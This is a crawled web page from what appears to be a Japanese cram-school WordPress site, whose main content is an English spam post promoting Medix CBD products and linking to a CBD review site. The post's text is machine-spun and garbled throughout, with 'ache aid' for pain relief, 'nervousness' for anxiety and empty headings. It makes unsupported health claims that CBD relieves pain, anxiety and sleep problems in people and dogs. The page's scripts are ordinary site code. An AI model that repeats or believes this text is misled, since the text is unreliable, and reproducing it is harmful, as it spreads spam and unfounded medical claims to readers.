

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toshin-oe.com/step-by-step-painless-solutions-in-medix-cbd-reviews/
body_size: 72962
content:
<!DOCTYPE html>
<html lang="ja">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" type="image/ico" href="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/favicon.png">
    <!-- Google fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;500;700&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,400;0,600;0,800;1,700&display=swap" rel="stylesheet">
    <!-- Styles -->
    <link href="https://use.fontawesome.com/releases/v5.6.1/css/all.css" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/vendor/slick/slick.css">
    <link rel="stylesheet" type="text/css" href="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/css/style.css">
    <title>Step-By-Step Painless Solutions In Medix Cbd Reviews | オー・エンターテイメント 東進衛星予備校</title>

		<!-- All in One SEO 4.6.2 - aioseo.com -->
		<meta name="description" content="It is nearly impossible to browse the internet or even" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://toshin-oe.com/step-by-step-painless-solutions-in-medix-cbd-reviews/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.2" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="オー・エンターテイメント 東進衛星予備校 |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Step-By-Step Painless Solutions In Medix Cbd Reviews | オー・エンターテイメント 東進衛星予備校" />
		<meta property="og:description" content="It is nearly impossible to browse the internet or even" />
		<meta property="og:url" content="https://toshin-oe.com/step-by-step-painless-solutions-in-medix-cbd-reviews/" />
		<meta property="article:published_time" content="2019-09-19T12:34:23+00:00" />
		<meta property="article:modified_time" content="2020-02-13T09:20:32+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Step-By-Step Painless Solutions In Medix Cbd Reviews | オー・エンターテイメント 東進衛星予備校" />
		<meta name="twitter:description" content="It is nearly impossible to browse the internet or even" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/toshin-oe.com\/step-by-step-painless-solutions-in-medix-cbd-reviews\/#blogposting","name":"Step-By-Step Painless Solutions In Medix Cbd Reviews | \u30aa\u30fc\u30fb\u30a8\u30f3\u30bf\u30fc\u30c6\u30a4\u30e1\u30f3\u30c8 \u6771\u9032\u885b\u661f\u4e88\u5099\u6821","headline":"Step-By-Step Painless Solutions In Medix Cbd Reviews","author":{"@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author"},"publisher":{"@id":"https:\/\/toshin-oe.com\/#organization"},"datePublished":"2019-09-19T12:34:23+09:00","dateModified":"2020-02-13T09:20:32+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/toshin-oe.com\/step-by-step-painless-solutions-in-medix-cbd-reviews\/#webpage"},"isPartOf":{"@id":"https:\/\/toshin-oe.com\/step-by-step-painless-solutions-in-medix-cbd-reviews\/#webpage"}},{"@type":"BreadcrumbList","@id":"https:\/\/toshin-oe.com\/step-by-step-painless-solutions-in-medix-cbd-reviews\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/toshin-oe.com\/#listItem","position":1,"name":"\u5bb6","item":"https:\/\/toshin-oe.com\/","nextItem":"https:\/\/toshin-oe.com\/step-by-step-painless-solutions-in-medix-cbd-reviews\/#listItem"},{"@type":"ListItem","@id":"https:\/\/toshin-oe.com\/step-by-step-painless-solutions-in-medix-cbd-reviews\/#listItem","position":2,"name":"Step-By-Step Painless Solutions In Medix Cbd Reviews","previousItem":"https:\/\/toshin-oe.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/toshin-oe.com\/#organization","name":"My CMS","url":"https:\/\/toshin-oe.com\/"},{"@type":"Person","@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author","url":"https:\/\/toshin-oe.com\/author\/senrioka\/","name":"senrioka","image":{"@type":"ImageObject","@id":"https:\/\/toshin-oe.com\/step-by-step-painless-solutions-in-medix-cbd-reviews\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5c9a41b4719053daf8e49c444af395b5?s=96&d=mm&r=g","width":96,"height":96,"caption":"senrioka"}},{"@type":"WebPage","@id":"https:\/\/toshin-oe.com\/step-by-step-painless-solutions-in-medix-cbd-reviews\/#webpage","url":"https:\/\/toshin-oe.com\/step-by-step-painless-solutions-in-medix-cbd-reviews\/","name":"Step-By-Step Painless Solutions In Medix Cbd Reviews | \u30aa\u30fc\u30fb\u30a8\u30f3\u30bf\u30fc\u30c6\u30a4\u30e1\u30f3\u30c8 \u6771\u9032\u885b\u661f\u4e88\u5099\u6821","description":"It is nearly impossible to browse the internet or even","inLanguage":"ja","isPartOf":{"@id":"https:\/\/toshin-oe.com\/#website"},"breadcrumb":{"@id":"https:\/\/toshin-oe.com\/step-by-step-painless-solutions-in-medix-cbd-reviews\/#breadcrumblist"},"author":{"@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author"},"creator":{"@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author"},"datePublished":"2019-09-19T12:34:23+09:00","dateModified":"2020-02-13T09:20:32+09:00"},{"@type":"WebSite","@id":"https:\/\/toshin-oe.com\/#website","url":"https:\/\/toshin-oe.com\/","name":"My CMS","inLanguage":"ja","publisher":{"@id":"https:\/\/toshin-oe.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="オー・エンターテイメント 東進衛星予備校 &raquo; Step-By-Step Painless Solutions In Medix Cbd Reviews のコメントのフィード" href="https://toshin-oe.com/step-by-step-painless-solutions-in-medix-cbd-reviews/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/toshin-oe.com\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://toshin-oe.com/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://toshin-oe.com/wp-json/" /><link rel="alternate" type="application/json" href="https://toshin-oe.com/wp-json/wp/v2/posts/7382" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toshin-oe.com/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://toshin-oe.com/?p=7382' />
<link rel="alternate" type="application/json+oembed" href="https://toshin-oe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoshin-oe.com%2Fstep-by-step-painless-solutions-in-medix-cbd-reviews%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://toshin-oe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoshin-oe.com%2Fstep-by-step-painless-solutions-in-medix-cbd-reviews%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			/* ↓フレックスボックスここから */
/* フレックスボックスの基本設定 等間隔（両端揃え）折返しあり */
[class^="flex-col"] {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

/* コンテンツ下のマージン */
.flex-child { margin-bottom: 10px; }

/* 各カラム毎のコンテンツと疑似要素の横幅 */
.flex-col2 .flex-child { width: calc( (100% - 10px) / 2 ); }

.flex-col3::after,
.flex-col3 .flex-child { width: calc( (100% - 20px) / 3 ); }

.flex-col4::before,
.flex-col4::after,
.flex-col4 .flex-child { width: calc( (100% - 30px) / 4 ); }
	
/* 最終行は両端揃えにしない */
.flex-col3::after,
.flex-col4::before,
.flex-col4::after { content: ""; }

.flex-col4::before { order: 1; }

/* レスポンシブ対応 */

/* 991px以下で4列 → 3列 */
@media screen and (max-width: 991px) {
	.flex-col4::after,
	.flex-col4 .flex-child { width: calc( (100% - 20px) / 3 ); }
}

/* 767px以下で4列・3列 → 2列 */
@media screen and (max-width: 767px) {
	.flex-col3 .flex-child,	
	.flex-col4 .flex-child { width: calc( (100% - 10px) / 2 ); }
}

/* 575px以下で全て1列 */
@media screen and (max-width: 575px) {
	.flex-col2 .flex-child,
	.flex-col3 .flex-child,
	.flex-col4 .flex-child { width: 100%; }
}
/* ↑フレックスボックスここまで */		</style>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TNBJ6PPM');</script>
<!-- End Google Tag Manager -->
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNBJ6PPM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="header">
    <div class="container">
        <div class="inner">
            <h1><a class="logo" href="https://toshin-oe.com/"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/logo.svg" alt="O-Entertainment 東進衝星予備校"></a></h1>
            <div class="hamburger-menu"><span class="bar"></span></div>
            <nav>
                <ul>
                    <li class="sub"><a class="" href="https://toshin-oe.com/about/"><span class="ic01"></span>東進衛星予備校とは <span class="ic-sp"></span></a>
                        <ul>
                            <li><a href="https://toshin-oe.com/about/#about_anchor01">指導方針</a></li>
                            <li><a href="https://toshin-oe.com/about/#about_anchor02">学習システム</a></li>
                            <li><a href="https://toshin-oe.com/about/#about_anchor03">担任・担任助手紹介</a></li>
                        </ul>
                    </li>
                    <li><a class="" href="https://toshin-oe.com/blog/"><span class="ic03"></span>スタッフブログ</a></li>
                    <li class="sub"><a class="" href="https://toshin-oe.com/flow/"><span class="ic02"></span>入学までの流れ<br>料金システム<span class="ic-sp"></span></a>
                        <ul>
                        <li><a href="https://toshin-oe.com/flow/#flow_anchor00">入学までの流れ</a></li>
                            <li><a href="https://toshin-oe.com/flow/#flow_anchor01">料金システム</a></li>
                        </ul>
                    </li>
                    <li><a class="" href="https://toshin-oe.com/achievements/"><span class="ic04"></span>合格実績<br>合格者の声</a></li>
                    <li><a class="" href="https://toshin-oe.com/news/"><span class="ic05"></span>新着情報</a></li>
                    <li><a href="https://www.o-entertainment.co.jp/recruit/" target="_blank"><span class="ic06"></span>採用情報</a></li>
                </ul>
                <div class="right-btn">
                    <a href="https://toshin-oe.com/contact/" rel="nofollow noopener" target="_blank"><span class="ic"></span>お申込み・お問い合わせ</a>
                </div>
            </nav>
            <!-- /.nav -->
        </div>
        <!-- /.inner -->
    </div>
    <!-- /.container -->
</header>
<div class="wrapper blog-detail">
    <div class="breadcrumbs inView fade-up">
        <div class="container">
            <ul>
                <li><a href="https://toshin-oe.com/">TOP</a></li>
                                    <li><a href="https://toshin-oe.com/news/">新着情報</a></li>
                                <li>
                    <h1>Step-By-Step Painless Solutions In Medix Cbd Reviews</h1>
                </li>
            </ul>
        </div>
    </div>
    <!-- /.breadcrumbs -->
    <div class="content-box">
        <div class="container">
            <div class="main">
                <div class="main-content inView fade-up">
                    <div class="info_content">
                        <h2>Step-By-Step Painless Solutions In Medix Cbd Reviews</h2>
                        <p class="info_date">2019/09/19</p>
                                                    <p>It is nearly impossible to browse the internet or even activate the news with out listening to one thing about CBD oil. Medix CBD Edible Chews: These medix CBD chews are scrumptious like strawberry sweet. They relax and calm me. Moreover, they assist me to sleep higher at evening and low the nervousness and stress level. This is actual product as clarify by Medix CBD Edible Chews assessment on medix CBD web site.</p>

<p>In turn, CBD oil producers should not give medical recommendation on the use of CBD. If they would give a dose suggestion for a specific illness, they might indirectly make a medical claim on their CBD merchandise, and that&#8217;s not allowed by law. We&#8217;re proud to be on the forefront of innovation in terms of CBD for ache aid. Our unique merchandise are specifically designed to efficiently deliver reduction, with delivery methods that work extra quickly than most oral CBD oil supplements.</p>

<p>Once they started manufacturing their own CBD products, Medix CBD made certain that their flagship merchandise had been better than their rival corporations. They stand behind their mission to show that natural medicines are stronger compared to chemical-laden prescribed drugs.</p>

<p>Take the edge off and luxuriate in better health with this 100 mg bundle of non-poisonous and all pure CBD gummies. Like other CBD merchandise, these contain almost no THC meaning you will not feel high after taking them. All you may feel is less ache and nervousness so you can get the sleep your body wants.</p>

<p>a hundred and fifty mg system of Medix CBD Pain Cream is instantly absorbed via your pores and skin and acts regionally, unlike edibles and tinctures. Each Medixcbd topicals are all-pure and may fairly substitute many balms, serums, and lotions that you&#8217;ll discover at a magnificence store.</p>

<p>Mixing Drugs: If your canine is taking any drugs, you must focus on your resolution with your vet so as to add CBD oil to your pet&#8217;s food regimen. Some medications might interact negatively with CBD oil. High doses of CBD also can gradual the liver&#8217;s metabolism of certain medicine, which might influence the efficacy of different drugs your canine is taking.</p>

<p>MedixCBD Bitter Bears is the tastiest means to absorb your CBD since they style like simply the sugary Vitamin Gummies. One thing that it is best to word Medixcbd is kids may confuse them for candy gummies so at all times make sure that it is out of attain of kids.</p>

<p><h2>Simplifying Critical Aspects In Cbd Medix</h2></p>

<p><h2>Major Factors In Medix Cbd Reviews</h2></p>

<p>Some dogs have nervousness identical to some individuals have anxiety and this oil can assist relieve that nervousness. In case your canine has had a traumatic experience that she or <a href="https://validcbdoil.com/medix-cbd-review/">https://validcbdoil.com/medix-cbd-review/</a> he continues to be dealing with, suffers from panic attacks, will get scared from the sound of lightning, or something alongside these traces then this could be for you and your canine.</p>

